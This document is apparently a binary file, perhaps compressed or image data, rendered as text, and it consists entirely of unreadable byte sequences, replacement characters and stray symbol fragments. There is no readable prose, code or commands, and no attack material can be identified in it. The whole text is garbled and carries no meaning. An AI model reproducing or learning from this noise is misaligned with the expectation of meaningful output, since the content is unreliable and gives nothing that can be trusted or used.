BQ�6������ ����ܞ����Ƌ��I�v��@k�~�m�����󽋡����[�݌۸-]i^�^/����?��Q�(��������6J̀���E�ϖ	�Ș�p�+���Ū�����|Am��]��=������)��`�[���+�h��Y*�R�IӸ��M�ȸQ��Nƿ����(��+&��b���p��R������.������y�Lp,Z� ����H�ޢ.��xw:2m�����b���DP�ٯ�	z���z��@Ɏ������1ŕ��r���,󏜝�"�8/�)!���nA)=� @I��,��x3�"�p-�����.ǧ����<�̱"�A�iy�\�,_��N��9Ғ���̍� ���
B��hۏ
��h�^��ʸ�r����A�$;Dxߒn�i.%(=�����(�F>�V������Zq,Y����h����������_�XLʉ��ֵ ����!��wl�"��8��� ��X��%a�QP/y��H���� ���=>Q&�a
w\��-R|�������=��!ݻ�%�x��؈��%�/����h��NA�T[ց����&����"����a���Ӌ-�(�z��*t��b��k BP��X�ӄ�C��H�����(;�P���9�����!�p�췛?k�"k2�xǙ�9�C
f��+%�.Ns�N1=D1'-�+3?��9�]:]����-�$�R��w)"T�
����1<V̉���)9��=3�Q�y�1	n�D�>"�<Q��-o(
�Ӌ�83"��_O�:��<C��ƽ��ͼ�t?�x����%2rI߄�0�b���������X:�
;΃5Z���������Ò��=M��;�*ͬ�j�/>3<���23��J���T�2��=Ҋ:4�_�t�̚1���9��+[��r���H�D.����?��LL��|���<i�O�3Ј`s�O��vq���K�w�H��@����/�K�|3��� ��?��N�cN��H�B�=�����isJkѳL`s?4Țs��x�8ሱ�8)�8)0׭�!�O�����>C� A�<��pDtA�b��#���ɱ�<�D��(?j?4�D5�}5��&����8*�܊������KG�d�S��� �E�ʁ.��ោCjBA�;dNe�̎0��#ǁ�������Ұ�bTYS��>2	(���)���ߵ�$�8�+�ǿ(�w]���&��(YKf����J��= L�ײ*�t��o5��8;��33L,���'�H��N�؂��7�TAG�P4!��8#;�+3I/9#�4X�RA��ǨUIz퀎��:����iBl�ÄCNQ3�H�A�y?|�ZT .�����
X����A�1OS��[I^^����E7�G\A��u�,�\��m�J=��%��8���X�Ȋ�E��	�6�q���J�5�!����@T���|˚m���b��tB�u3H��w��w���3˕����4��	����(IV0�084�3��(��h���:I��T6Z���4^���� ���h)�Pma ��0(B�ȼL��Sa��Ȟ2Y?�I����S�� ��T�T�������- ��9⧵�[E��+UD���5.��H �0YCȕ�0�1��Hi�UGloR�C�P�P�[���Σ`���1QS� ���M�4L��&>��'UQh�U�`hl�l�c �(�I�0�k-Q9l_��ڕg%S$P�wX�ᘀ?��+�'���xh�i��k��^ne��v^R���)F��M-C�#
��`��Y��sl7D���o�(��zm��@�D1�pK~pkva����-^��K�(S�&��/���	Ɗ�Rbd��C��J�a�I�!�!�<�8�"��@�S�����R��`�MS���C�f?��/#?bQV_�|��։teE����8TBq�hg\��lh[Z䳯���X�1��uqʝ�X�bא��(��\>��+�w&�lŨF6�T� ��%��Z2�G
�i���o�Hf�b��7��d�;�U1��̖2�("�F.yU2���hC۞���ĦT؈��f6e2c����Wٜ�Ė91q��Y��Ux�$d)֌���l"������X!(��g��!/3x5sI`�g�j����7pPi���+�yz�&@�a��B^��[��J�D:�I.�eE��|U{��l�X�㺱1�C~��*E��W$��Ve��~���V]�q3�߷�@wm2��{�e"�&�'������|��H6��K@�ʂ�4A:<5��$�c��%���TatB�&�5@b۔��{%��
����mn�W�zl/��B�T
��
�e��I�A;U+��P�6^j�)����b�JjsTr��8��Sk:sH�v��ǆy|@v� fsK�OT���CG�y�M��X3a2�d��s;����Ȏ���p!�)�4q�O�X1�&E�Y�t[��Сe�W"�{-�P�3_��B��iw��wiv�}�7����)f�E��wzR�s<'O�="���2�Qcs�F�� �0;+H&�DǶS8e���m!�+��ݎWY>|р�U�@�l?�O}kPˍ�2�9.�ԙ5�ɏL#bώ�V��S������-F�!���lP�G��&_�r]������f�/V��V�qG�$�(��GyZ�Ԟ����<;u*/O����-�xw�Ҋ�8�-���$�3W��l�{�mlO�:Et<�a�N�w���I]FY%ֺ���"o SY��W��!H��8/[�ćx�)�T�b���PR&V�$�砨t,�t� G�%�p�Y�t�j��k8*iP�*�����L�Ë7�P��ǫv����ՙ� G!r��bו� �#�;�p�����3�K�v��MQ��P�!�[�<ȍ��9��8�U�����*��4�t�&�/JG9J N�5@�T�O�;u*X'�$�H�u$��[�*�*H�n���o��ȶȃwr�ą�AW�;�d��U�a\T�i�H��BXm�FC�?&��VN���H�L�GL�1�ɀ丅��!���h����|k>�n��Y�5���8��<$f����EϾa�QHVz�C8��'�t"�,
��Ƒu��T����[�<4�K��g�����\���7��q	�8vT�àL0��0۵�e�P%�����Z���/�v���X���yK�fZc�Vz���ٵ)���^�-L�-����aͮ5���1@�+���F�w�Vldف�����PQ|������L����z�jC{V�&��UH�k4h9�Lv�H�+����9�]E���	�{�|���3v������I�L������-s=�7�h��-��@��a�c9�1&t�t��7�;�^�Q�u	Y��Pt�9�l��K����A�����uֿM�cfOkn	[~��a�v]�8׋�)��,b��5��4i�d8�D��(CgE��%AK�M���ya�8>f:>yrE�rl��BV�㔁�V�� �wI��]�|r�]:���A�6K����&�W9L7��&]a�\����B	Ȋ��D�.�͂��o����!Z�xq좀��T�!��P�"Bb��ƓcQ���5bg��,1�y9����(!�,�_)h)a����4�@��U���	�lЮ�)�D��dl>QK�z��S�U�x���娬G�R9g���K��%�5UT�sCe�b�X�6�TZ��1�Ɵ��J�?����J�.��J��J��JȜ�B���t]�r,�w���Zz���8|r��F��AZ1J�7xf�؄J��.��J��.��.���郹Ɂ7�7ȁJȁȁ����.��J��J��J(���`tOXI0۠͡���;��檸�-2IT�fz�z�������.��J��JH�������J��ˉ gC�Ɂ8��hh~� �Y��8��3��U������������������0���� n\�����Jȁ��Ɂ�����]�G���]0�ïw�L}���0wȃ�IK���κ����
���J��J����ȁȁ>ȁ>ȁ���4��.��hh��������ؙ[��'��0��j��K����7H���J��J��J��J���
�Qx����<&�w5Ł%�#B߿ȃ��2��2X�@��)�:(�K���
ݙ���J��J��J�И	�Eȁݙaؙjԭȁ��_�$ȃ<ȃ<ȃ2��2H����2�����?��J��>ȁ>��>8�49�Jwȁ�JȁJȁJ��J��J��J��?�����؛a��h��/�J��ؙ5H�Θ�:����� x흩��Ɂ>����L)��� X������&����M1�'\�_�2��2H�@�����ݙ�Й�(����)�)�=y��9lR���,h�@��9�*{�1(�:���b�����a�^��ُ˩�h��������b��И�N�㘹�z(�\X��ݙ騂(ȁJ�J���G��ȁwmр�_8�c�a��j�����8X��I���3���n�$��<��2���)���ጂe�����ꝏa��a�j�mX�eP�8���\��kh��9��ɃՎ����5���ݙ?�?��?8#E����4Ɂ�y�ጶ*���9�I1�mX�ጂFm%�ȅu+ӆ)�9��2��5ȅ7ڶ�h�Y��ݙ>����}.���x��X�}���9=���j���8��:X��5|��O��2�ߨ��������ހwY�U��b��Q���-���4Ɇ�����爻��f=����jX���=�h�����)�K��}�9��28���K��K��KH�M�Q��78�Н郀I�?H��ߙ�X�� h(���
������ϊ�8�� ȃ8��=΋���~�Y�2��m��AkK��K��KH����4I�?��5��������h���x�9&�� �j��%�.�z�l�����	7������U��Y����*��n�j��k�M�?wX��N9�y���Q��b8��y�z��8���Y�8��%�7�R��5(�Xu�h�:X|��˹��z�y�?X�$X��a=ႀy����x�b�,콦� ��:��:��M�(�:(��N�D��$�����ߘ��ـ#h'�ƘY�)��Q��ߨ����5X�/�l���(�Y��zفز�9�UN����7��>���k�=�7x�ȁ?(�i��jй��7X�?H�Þ=�O�{�Mɘ��X�� �e��hw(�4}I��x,Ex�h��8ҙ�H��LɬЙ���i��	�f@� ��b��i��4�Ɂ$X�?X�5�3��e�Iāu��tϜ� P��P�b�F��Dȁ�����)�Q(�Q��Q���˹酘Ɂȁf �?��Jh�W؅W؅Wx�W؅Wh��y�hh�LX���4Y������M�8�汜Z�Q�Q�a�Q�j���$ᦽ�*����h���Q��i��iX�ퟰ3����h�+wh�+�+x� ����)�y����*�*����ق^�^h�c��?X������X���Q(�b�b��(��Y��4y����Йy�x�8�ȁ�y��|�7x�78��I�(x6��׀��ȁ�9� �8�蜿���"H�+8�Y���4y�������$�>�?�?�p�Ɂ.��4�R΁�#�Y
���h��Щ��ݙJ��7��l�����\
E��7���kOk]��q�w�k�>��>��>��>��J�ݙ>����́q����J؏iX�Q������-yv�?�?��?��J��>����>���h�-���i�*����"��Y�i�~Q����ߨ�M�?��J�>�����4�����	��y�i��+8������t���8�h�4Ɂ���j����J���郯'0Δ��9�b0�/��i�������Nr�����k��J�>���Ew8&���x�i�����)��4YR
���4Y�爜j����4Ɂ��ؙ=Z�c�ix�i��S��	`.�����]�k����Р\�����i؏ix��Y�����	;���\�/肋����>������Ȅؙ�ȁW��(�.�S�B����+��"Z����5�Q�9�(�i��/ȁ����,��ٙ*Н�����݃����Q���.�Q�)��w����˙�,-o�ȁ�RX��;�Y�]�]���k�z�yA�f���J1�/���)��&��W�)?����M��)������X�X���2��=�zНɁ���8�b�����h�.(��)l��� u���.�t����`���ȁ�邝Ɂȁ���.X���Ɂ�љ������k؃̹ahй�i���(�����瘆���(�"���h���s�M�k���Н���)��ʁ���ُi؏���爁X���EH���M����И酀9�����Q���J���*��+ؙ��4��R���4��=؃k؃��X�Ɂ.�J�MȾX��6 @����J�� � H��
��h(�8�WXDX�Q��H�\�	��߸Sr�,��<=~�K&7�i�X�	�Tz��0&k������y�\�L�*���-����q����ۈ���������w�/���M��	Lq��h�͘���\8(��ޠ���H��R���JA����Ph���̋�|�ۨE�@Q HȲ�}y/ � ��U	�9 ����1b�Ѕv�*"�����d\����XAO��L����Ŧ9z�y�n����e1��-��zx8��;��1`�A�K:�`�P�����
aZ���`k�[��X�<?>�H��5D<{l'���Ը�F�I��4=#yMJ[n@h�>-߸���d���kw$A�G���Ҫx�si��O�q�M;����iL��`�����N��[y(�-M\��Si�V�`������ )�-��Q��������ѩ,�qYX��*?��[�HҔ@��}����Q^���u<���5��]�����@��~����e�(���X�F�M���|Z
�x��ĕ]}��Ȭ���������P�Ȏrl�^o����J�f,���Bĩ�����Mp�����ɋ�[��,b(��>a+�e���`=w8���j�b����b ,D��$�F�� ��aj����2b�"!\&��=���đ`�R��AN/�%�*��M�]���'H��d8|�b���$3��K!_��H��k��f2�M�&�Y£��*����ID'F3`�IF����p��`xH.J�%��OD��B�f0�r�Ƃrl�R��
�$�@����@J�nT����C�����u��I��Y˗�l�{6�&�f�Cdd{1���A���4��;�8�.Tg�w�
���4^H���>�I?:W���.G���N�����������e��`�������6�I��]Qșr\<�~�l����<�q*H�����ǨFJ�#��%i���ph���|V�gl��=MO��C8�����r.�yۼ�Q2m�xz�����S��|Q���F�����f
�l�M������$~�g
J���
���Aځ��$�^4��-�vsHC�p��zg�8���:�NLO�=�K�P3@Ʌ�e��w_/��J���|�u�]K���.C����R8X�s��j�V`c�����.Lm=����\��@�E=�ak� L@&	�C����2	�0������*��C��B2V�͢������O�>��Ƌ�ϲQT@��]�\�%-�� V�
���!�Ā�G �A�����;@ԭ������Ӏ��|:�!Z�u�Ti�J�#&d���&S�8�$D���ɩ>Y�˔��J�:킏�Sv��2��Җ`�{`D�2��j���w�F�`�l����-�ۨIX]Dۢ})![�9����%�v
�����\�S:���=� ۈ��_�	�e(���.�+��dt7"�.�����+���X�b�T�A��������!��qZ�ن���ؠ�(+�@����D��F�ک�U`���%�YX8t���	&YSdb�/��T��)T�}�qHݙ�"Yꑤ�����6����O�Z���͢j|���em�1�����N��\^
��w%� �#*���
��>:T	�Կ#�����fpN��L�-c���]�H��}���ˋqXT��?�c%͗�.Z��h;zI������=�P
�Z
�Tχ��SJ%�u����|���A����-"�<�C�EzR�$P=��Uɘ���̒�.�GbU����.c�	(���@��t�	G�G����=�}c��d������Ad�1�;�d�41M���(�͗e	�k��I�H���/m0;�%!#���w	��'J3J�>�s��Y��_Ts���B����(���:S���2�:�5�W	iZa��P|L�M� SQD��!4��x)����_b;�ʆM	��(E�m�wc�E�+N΅m�ϱ�d$��1$��r�z���[Hއ/��`����ajZ[�O�ʌGP:����^��t}q?���~SY�jC�T�!]��։hR.��V�Ps��KU�L��=l��+�i�p��`���5e�9���'t�&K�� � ��w����� ��\����6�������E6�MMcF�}�k��Ր���Ǒ�*��?�3o8�ʊl�[$�
�.��I� ��R&���B%؋��3v"�����>n*�w�\4p�l�|��7����(d��H1�v|��運Lpm���Ƕ�cl�8����
���+ی${u/w?��]�@��kI���̊��@�>�T�,f���Bl��*3;p�z������.���h�!pꎄ��܊s�w]-�w
ً���;5�2�q?���f�=������R�'+��6$!(vw�ـ�X��蒪i�����Iz�?���4_����4��y?	x��|ϑ�o�}�[�����Шӯ
�،��
�ϊ����X߽���Vo�����߂���@��`��P�˿�p
	�@�����0��X� ���x����3���뤤-�ȼ����⟂������ʠ�B	��/�f�ܜ��Hn�M��E8�X
�P��0��� �P��P�[���ϊ�w/�h�Γ^ή���8�t;
�L��o�,}�I/�8�M�����	�����	� ��������Ȉ[��P�3ҡ�m��\�(�����N�r��e��*o�I���ěߪVʋ������ߋ!���ڰ�\�� ���ݭ	U~�/��x�����8�N�	�~��������`�`���(���y��h��݈T���L��p
�p�\��YϏд�~��X�����:�`��~����g�K��|���w� �`�h���ؚQ���8I
���1�ȟ������'����I��˰����Z����_�6��� ~���ϸ�a��h�!�`���^���ٕ���ۧ������-�
������ީ���F��ό
�
��ܱ-X�Y8� �g�
�i��P��"J��Ȉ����ջH���H�]���}�����8�w����wO���.���x�D��\o��@��+��o;�� ��]Z߬wy������h�*����F[��������������{�̨�v�k���@SX�؀ ��帘�����x���i�Ł��\�=``�!��xH��[��|��p���?-����-^���Oh��P<0E��ʟ���I��<����z��8�������q��؈���dQϐ��������³�Ư��+�����.A߀�(��w�m��(�[���h��y[�=폹k ,��0����i��w1-9��Z�c9��̉��˦1��K�ۙ��+�B������ሲ��]�%�_�������(�"����X��ʽ-�,���ͮ��y!����t�v����*>� G��yj"x )Z-((�
��j4#)��ؿ*v��}@&���-�	K��Κ����x
�|����*n��%���=^(y�&|:��"+������L��`��1$w����) {�'
l�_IĨ�8�:��L����������89w0ܵ��R��Jz�R(<��r+
,�9� ���;��1��r� 
�����h�h�*����H97qJ�(׃"�(�`�#���x�P��������<�����M�(�H��0m�?q �)*��=;����a��B�A����1Ȃȍ��-�����5�(���#��� ^�������������]9��
��X��ѫ��K�_Ճ:�����-��a��Q.�����Y
�2�T"����`�#w��&2���(�5�0�-3[Sy�܋�%��T�����^�����������I3(�3�50&���	����,�F�;]606��;�ڋX!��4�2�{\��������o�s=����r�{&��%�~<�q�!�2�7{;�º�1׳(��0��0_� �Xf<���4.ɰ�x���*�^�꓉	X��8&b΀��
�&b�5Ȑ������-��W2�̈����>
��cEL)���X�����'#"?�L�<w�ĉ����1�X���ˮN�N����{x.�43'���+������-*�Q�%��K8Ha��>/�$����¬���.|,-���B��14�^��x7t���4��I;�O�O�y��d/B$�C(�58I�4�e�����(:�3@���&��ߴ��ѕ ,*�D�؊��ZԌظA#�/�X��&dA����#��2�������aĥd1�>*�F����#rD4�G���2�����k�$�ÄK����A�w�#w���X���;c/���2��BD(��NK�(�s�w�>D1�=S
%����'Y�B�4��3Ē��Qz�r�>��>����y$� &�`����XO��h2,.8�_�y�"��]�%Yt�[�%��-�����;ҕy�4�5(Q��7�Z����A�u��A�H�);��>��X���B�.Ý��K�\y+��U4���T6%�F�K�������y��H�|��X���U�3��t,����吧�J�Uċ\2�?W|X�wT=Ui��e<cY_s�5��Y"�y[��s+C�BW�>}Кw�E���6Tx�ߣ�ሀڑX2^ýP���%E��eG6�Od�>*2�˭���H�M�	D8L��J&��(8P9���ʴmZ�����Q��u�
�X�(�Q!34H���|��ˢ�6�ޛ]��5��h_�>�s�5c�]pJUh��@���Jd:�Z��iA.�������B�:d6��I��ϙdR�b#��i��Hڨ�SY���#�}��:RC�w���0Co�)�4Xc�31�`j��(�-X��Q��FŘFh����V:��is\����ӊc�1Ι��؊�������/6������.������U_E�)����5���̖��?�R�n�]�*
+Ò�����Gο�W���	cT�J�-lȨ8�B�aO"����-Q?rN�lrg|�}�LP6l�fBn>��gr#������e|��(�����-�Չ/�N0�	cA쾢5�?��_Jʡ��nmkw�SZ����][�>���Ę� `�SH:�ʏhm@����P��`;#�0cOoR.K���=K�	��R�V�χ>H�d��6�{:���"�z`%�G�]�Jt&�3��(B�8��2s?^sW��ɧ��i�⒜eF��IϷ�b*���q�WB;�~	��[�bkM���K˕yx��"�}|�{�]�����}=���Хo���{�nK%"��.�}x���*����\����M�����Pp�XVgro�;D1
l���N�w���m]�ߚ�|���e�{gb��v+<�G�q4�F!&7��63qb�����y�Ԏ	�����5���Eo|��/��:;Wo�����` ���^
�d�Sd�c!H�<��ܲ�׾�����ܖ�7�{u�f��\�LĨ�=ayU�;�r�a�k@�-"w���,ju=���A'*�i�д�� ��Zyam�~#�����|It���O''�2��V�i/T͓Y닙S �ޢ=�W�!����d��\���{g��� w���R�hev⻨�X��?��4HL�t�h���I�2���q��E�n�惑��-�8��US~AN�M~�0`s�qCBt�DGc�{3>-�z<��^�1}uMc�ܼw�Wn�nxptP;�Je�A�͕'cS����C񢈊�;��z�1J�O�I�ފ���N�q�7in8����&�!���l� ]���1~�$!�`��g�/���F��0R��gl�$�E;@R��Lq�@dd�����}�!w��n�LH���q�Qu-�v�l̓[�po���$u�c���R*�������lme"9�丅�8�}� �>�(d��Y-��'���c����?N���>��r_"��Wf����?L���Eo�)�����؎��	y���GT-|L �v �?@�8�F����L ��R@E0-c�ܰ-�4F%��ֲ���Ƥ��Lh�7�|��=>]��)}�u��[��q+S^�L����C"�<)��:}�Rں��y'x�w�b�Ȇ���w���,X��	� 5��z/i��8�>o�4��i@����Ӱ�?R��|���m��B��j'�Y�?�Z��c�"�e�@�S�@�-�z/�����͙�I��.�9��Z�d�+S�ؼ&z��I`�WVל��;����h��-g�f)�F�t��8�-zu-��\i�'�qC�h ����|5��Ykuh�!�؝+	7zn��қ"�3o�$Vb�������,��!2(<wtK4���TE��g�w]�-*��cR��VsU3=Yk�	��8S����J�ͥ�	"\�T�'� DeRּ�D2�1e����`��,�!ͭ��x�V|;wL>�/k���s<����w�P��-�)�'�!V��BF�bo��ɢ��qU���F2�c}�"��3�;	�J~��|�:u���ޑYu���G�����\w������,�Rw�w�e��;��2R7�P7��$���b��v�نE�2���`��Z�q��oߧi�F,�3-�z���w�$����-�����5��i��7��7=��,��@dA!R �|d�(ŵ�2�PG6a~�n�a\�{u�\�@�yȅ�5�91(�?��.��J��J��J��J��J�>��>ȁ>��>ȁ>ؙ.��J��J�(�6>����5��$ܾ�[�aT=@ ����ɗ����5��{��J��.��.��.��.��Jȁȁ>Ș>����JX�J��.��J��JȆ�Pl��3�'3-�JLһN�1�Md�v�t�*Q\��'��Jw��J��J��J��J��JȁJ��J�����>ȁ���J��.��J�J8o1c*6�ݙϘ�|ۄ�D��r��˰��?e�����CX���?����J�J��Jȁ�Ɂ>ȁ胋9�胅邊��.��J��?��=�
Mȷ�������ɷʏ܁8�h�<�I/�|˷#5�Ș7���фJȷ�����|��ȷۨ�.��J��J��1C���|������!�|������Ƀ.��c*�:(�2��|���9���I�w��J��?ȷ�|˷ۨ�.��J��J��.�SmϷ{���x��x��y��؏�I���{Q�9ʗ��c��|ۘ���2�jۨ�|��Jȁ>ȁ|˷|���ηcz��ȷ������m��3�8��	�<=���2��9ȷ���I��YG�?���Ɂ���>ȁ>ȁ|����ȁ�|�S�ȷ|[�x��X�aȘ[���^���<�HWF����2H�ک�28�.ܓ̡�X�����Ɂ���>�|˷|ۙ۠����EȘ.w��瘏bX��8�ݺ�ۨ�_��x����2��&��9��Kh��#E�y��|˷ȷ|˷�·X�X�|���؇8�>��&�����|ۄh�.U��һυ��:#��ȷ|��7��ȷ|���{4c�hȷ����|+�7��X����$��hȷh�J-���X�:��KȅZ�:(�e���I5ȷ|�ȷ|˷�·�8��0�Ȁ|˷�ك�I�������\��	��2���L����7Q�c��J�Șbȷ|˷���owP\|��h��؏ì�a��aX�&���	����۩���|��2�7x�������Y�5��5ؙ$���a��ȷ|[�>��>����/tϷ��cz��q2������UȘ�������Ѫ���`(�:��S2����K��Q(�a�|˷|��>�; ȷ|�����x��؏]H׊��YX�M���肣o����%��=�\ʷ�ŷ��������Qȷ|˷�I�|˷�Ɂ����x��8�E��Ϙa�eiֶ�����v/޴wȷ�ۀ$ȃ|��ڹ����i�8����|˷���$X�=��E�|��.����ҙ�8$�I튩�8؃`8�Ǆ��@U�k�K(�9���ͷ�y�a��8�U��|˷���$��?H�=ՙ�ȷ�	����=���	��G�|��9��Xo<hI��:X�Ʌ�C��UؙQ�0��j��j��a��j��|��5��5���ķ|���X�nȁ8����mX����8��:��hx����߫��_�i�Ћ��:(�5.�˷���Q�Q���w�|;�H�?����6����ȷ���瘏bȁ����aH� ˁ���:��8(� �:(�:��Ex�H��!cRۨ���iC.d9��y�WH�Z��ix�0ȷ|��7X�5X�$�֍ә��(5����Ծ�[��c8�	�!�ꊙ��y�|�*��â�8R%Ոɹ�|��7��J�gȷ|+�7��5��5X�]G3���-����Z��X�ȁ���Ȣ���.�� �u��$�� 8*��#5�+d�x�7h�7(�`H�K���wY����?X�7��Q��i�|;�7��5H���5Gؙ�(3����?C��hhdԎ�h��O8�1 8�����o�c
��那��{Ʒ|˷|��$��5�u���hؙ�
.ȅ��Wx�W؅WX�Wh�WؙE���XԮ� �ψ�`ȷ|;��hKؙȷ��jȷ|��?X�e3�|��*ؙ������i��i��iX�iX�iX�iX�ډ���h�����*�ȁ�`R���|+�d��>X�Z��Z��Z��.��|+O^�^w����$�(�|˷= �簍�(��(�Q(���b؏b��=����|˷�Y�ȷc��|��78�7ȁ��|[�ȁ7x���?�?X��|��Q�䂭��ȁȁ 8�����_N|˷���؅|k�����uǷ|��Jȷ|��>�>�$胿�x�|��i8o��@8�b��j��X��O�́�9�|˷�Y�|[�.X�ĉ�$ȷ���>��>��>ȷ|[�?�5H�|�.8� �.Ȅ��i���w֙R��|˷A�ȷ|k֊��|��>��>��|[�>�J�>�>�>�>��>�>��|˷^��@��|����}�'|kւ3�|˷m}�|��>��>��Jȷ�Ɂ>ؙJ�>8�Eȷ|+OE��(�Qȷ����x� ��`�|˷�}���/��h�ȷ|��?ȷ|˷��J�>�>��J��>��>�|˷|��_�@8�/��ȷ�����|˷�	�b��|˷q��$ȷ|˷���J��J�J��>��>��|˷|9�w	��Ɂ*���z/$ʷc�g'����|˷F��|˷|[�>��J��J��J��Jȁl������	�G8�hX�hּҙKSr�ķ�y�,H�|˷����(�kȷ|˷|˷mŷ�Ɂ�U�O8��j�|�7!ʷ|���`�E��ȷ|��T�y�|˷|˷�ك%��|˷��0�8�|;��X��Ld|˷�X���/ȁ��gx�y��|˷|˷]\|˷�ׂCȁb��ͷ�ٕ,H�|˷�>�|˷���X����|˷|˷cں�w��^���酊Y);�/��Ɂ|��1�r|˷`��۸�|;��ŷ|˷|;�k�||˷��C��iȷ�ۙ�3�|;���]����η�i�����Y�|˷|;�=Hp�X�Z肦(3mm֊��郺Ӻ���÷|;�ǩ����.ȷ����cʁ|˷|˘=؃kؙt��b8�8�8�8�|+�o��oo|�	���7�ȁ|;�X���X�/X��ηm�R|˷|˷|�||˷�ƌȷ���.��ȁ���|˷`O�/ȷ�Ɂ���wX�rη|˷|˘=��Mͷ|�i���%�8�|���(��(��ȷ|˷��ۨ��X����ȷ�i�� xȷ|˷|˘=��9H�|��|�*ȁE��|˘瘆�Y�|˷ک���|[�hX�k��|˷|˷�YB��?X�y��Z�y�^��^��^���Ɂ���ȷ�����E�_���H|˷���+��|��Jȷ��j��|˷�كkؙ=؃k؃k������.ȁ.ȁ.ȁ�Đ���h��r��Ɂ��Ɂ.�� X��.�7������Łh���9�X�J���5������4������s�V�Hp��;��u�|��i�2����d1
`�	zȅ����݀���
�IXKő����q����Ԉ���������w�1�l
�I����*	dv��(�����I�A���ȸ�,�	����`o�I�����8Ū��p(1LO�	����ꁝ�M��[�ؕ��P�X�؇�E+�����m�;������	��nTY�j�(�{���=�� ����R�*�&���=��b�̴��Hˌ8��͑:����?D9j����k��Po��ĥ�f�nE�� ɕnF
&=Uя{}���� ��X�������]h�Iw�e��M^��C�7�ye�x+�o�?h��`lq��RV};��Q���՚;���i� [�	��&Um�9X��|nƙ����lܮ�����6<���H�_ז�U��(+��Y.@��H]���D��R�:���Ǻ���,iF� ���|���q�R��]�!m݊��� �>�X�P�Ř�\���Z[���*��������k⫎���Q ��]������ь[��QYȳf.@�W��il�_�t�w(��rY���H *�~b�'D��_-�e}��
}}��R���G
Ln� Ra��V*-%��OF���3���F�a���f�`�[����'�Ah��qz�e��!�?O:��q ��d�`)�
-��J&3�6C�n�������m������ �o��|lhȸ�=/>|���~��1��M`ʂ�,c�"�:�8�۶����D.�Q��_���M|���ԬI�����t���i���ǄaX:���.B#��wbx\���<v�:ť����i�{5�����Cc8�kfm,F�N I�?lIN������ĀB[�oȮ��V$2� ׮�(z�#�)AXi�6D��+Rx�3R���'I�D;�Ƒ�2l�h��$_��^�լv�gu0���xI�g����}�HzD7C�{�oW�O~J�W���E��b��Z�F�CS`����@�6�P�{ %O�CSN / 	�G�0����K�Z�⛊�]�_��ʘ�܁(��8���1�)w�1�|g��k�w�@�n���a؍��7��	��Dj��ؽzd�����>�釯�ʙ�:h���ڋ���`)����R9����J���li���;�Y������,�I<���j@[�A!/L@�u-�f��\�.�k<��y	4���&{���E�՛��~;��%���F�h?�j��u�V���`qg�uQ^ؚ�g8aU�(��0'������ �����C����1ہy�V���J�"��j~��)�6��n�.�w6Z�����CjD`;t\M����bX�1���.�1�w���L`�^��d��n���ǌ�,Y��TN����M�
˜"�����D��;\ƴ6[D���̏�'�h�!����(��Y���p�i�`��ǒ��
���D���D��z�ܲ�-v���H��.�)"E�^ݎ������疍��ѓ%h�'����e���٥}<ٞ5��h�
A�x&���I0�H��.�a��8R����ԝ�(�-��>[$�e,UB�#�w�n��Mڻ��D��������#Nؐ��/R�`�(IuT���X���:���`�^$�j��z��%����S߆�X�A����BR3��9��pЯ���pa����Z]X���"�=�R���`���q���|�`�ɫ!>�|,��i�[�R��ڹ�,q�-��c@f�"Rm�Q�����u]��G�Ǧ�B��@��qx�	�]n�Z�����h��T�M�Fs����]���3LP�w>��
��������T����R�������	TH0���@�nHb� =�X� �BL���P���L�5a�B��I�l�k����ƨ�cD���?��FQ�V3B�	����������J��Jl%�O�x	����LB	��/>�ԂW(�⌗�<)��1FD�8�b�ܘ�P̼ U��:R���k!��E�[�0����T��3�9¼�ѕ��Y���XH߈�� r2�.�_��`�3J��մm�+�'���7ќn��@�wn$�T&A��	�3f ̙p��Ʌ�F�X�MW<��{Adw�׫�#dW�Rf�)\�E�a�ɾ�ͥ��gTo��,`��]��3�����;Py�wQ�ff�����}@o'�S��m��4�ntsaL.}��)j��t%�]�4�G/5}�⣃����|��}��IS[Ş�̄���O`]2�h�j��s �d�f�y�B��R�)5�*g�lX;�[e�$��IqF����	�������f �ߋڌwF1�����ﴆ�`���vaf�s��C��pR�
�Pk��AZj�躅��b���>�����贓]����lo�����݄���	�"������ښL�@�����@�r)
���L��I�Po���ϹO��n�ʪ)��vl��x�)��V��0����0�<�����k�r
�h�0
���_��/�������^��ש~����G��������%���܉�@��� ¨��p�6��*����țs��?������wh�[M�����H:�&/��X	?�����,�����6���_�a��$@	����o�@��"��@=��@� P�u�?��䨨��h��j��0�q����x�_��=�09����p�Q���:�\,��O,���*���|��(��o��3��F��8��j�� ��̋��Xp�����~᳿��N���F��Οڟ��H�9��H &ڒ��� 
�И�#�M����4��ȩ9��x���x����w\�,�^&�ઽ�zj��q�30��X��(����ȑ�H���� �9�L���^����'������؊�؈����(��a�L�@X9)���"����I��X����f@��(��X�����ڋxP՚X�N����YJ������գ�� �Z���щ��qLB_����x�x^�F���
������)X�G���J�����8�<�a�ᨘ��ꋊ�a���n�;o���J�a�@�*w��ߩ�ͽi ���P��U�����3�����������.(��ܸ���D0��p�b���x �rڒ����A�C�\�#���n��8��8*F2����:�O��̹�
�Z����舔���?��Q��ܑ�|�,�� ��X,���Y��#+�N�/��4�������m��5��
��0,4��:\��搛.�4ʭQ���׈��ȥ�������",1湘�()��w�-vz�>��V;�	8��Y/o�+Y�Ҹ4�	�Q��Ǟƈ�P��b���Y�t0���;��� ���̰D@����b��-���(�W{(O�"}������j��(��W��%%%L��P����F���҂{@՜/��8ˑ�h �Hrܝ���0 �8-R<�e`*����Q)(��&�Z%�>+h�0���-:�dr<�	���|��0��๽i�B���)���q��-��w�q/��p�'�E�����\���x2��#��_�pR��1���q������*!��x�{��RZ� �#�"Naҙ�#��B��L���� .�S<���R �%����Ȁ�9�Pz�Y~��A:ĸ=�ȋ�8ጿ%S9�x�͹R�ć�ʬN0�@�<�B<���0�8۫Ȩ��;��#$�� ���b�i����N:H�Pi��b,���C�����K�*�a0�<��� ��T��w��z"�"�L�c����2������7��{�;p}��r;����$�Ϝ�2|� ���QS����QC�m�6����P���$f���>:vb�ҋ���p��
�����`��C:�5UC�x9��+<[��]4 Q�J#���ы9���!��K#7�B�s�ҟ꺂�:���$�d"��C.���ؽj�7�����-	�I)��	� !7��W!��X����-�.!o��H;0D��~���w�3^�2��%Q=���,���
